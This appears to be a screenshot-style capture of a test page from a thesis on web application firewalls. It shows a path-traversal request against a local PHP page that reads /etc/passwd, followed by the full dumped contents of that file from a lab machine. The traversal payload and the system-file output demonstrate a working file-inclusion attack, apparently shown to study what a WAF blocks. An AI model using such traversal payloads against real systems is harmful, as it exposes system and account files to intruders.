 Web Application Firewall
localhost/pages/index.php?page=../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd
Thesis
• Home
• Login
• About the page
About
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin
/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:
/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:
/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:
/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system
user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:
/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
student:x:1000:1000:student,,,:/home/student:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false phpmyadmin:x:1001:1001:pmauser,1,123456,7890:/home/phpmyadmin:/bin/bash
Description, analysis and implementation of Web application Firewall (WAF)